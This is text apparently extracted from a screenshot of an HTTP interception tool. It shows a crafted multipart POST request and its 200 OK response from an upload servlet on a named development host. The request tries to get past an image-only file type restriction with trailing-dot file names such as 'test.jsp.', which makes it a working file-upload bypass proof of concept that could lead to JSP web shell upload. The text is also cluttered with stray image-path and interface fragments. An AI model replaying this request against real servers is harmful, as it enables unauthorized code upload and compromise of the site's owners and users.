 Go Cancel < > Target: http://dev01.teemlink.com:8080
Request
Raw Params Headers Hex
POST
/obpm/UploadServlet?data=nullpath:/,fileSaveMode:null,fieldid:null,allowedTypes:image,applicat
ionid:null HTTP/1.1
Host: dev01.teemlink.com:8080
Content-Length: 383
Origin: http://dev01.teemlink.com:8080
X-Requested-With: ShockwaveFlash/26.0.0.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.115 Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Accept: */*
Referer: http://baidu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=FBC6A78CFFF5E4E237C16E428B78510B;
Connection: close
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Content-Disposition:form-data; name="Filename"
test.jsp.
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Content-Disposition: form-data; name="Filedata"aaa; Filename="test.html."
test
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
Content-Disposition: form-data; name="Upload"
Submit Query
------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=04E7CCEBE73E21C4B43A4911CFF28FE4; Path=/obpm
Content-Type: text/html;charset=UTF-8
Content-Length: 13
Date: Mon, 24 Jul 2017 05:38:56 GMT
Connection: close
//test.html2.
? < + > Type a search term 0 mat
243 bytes | 26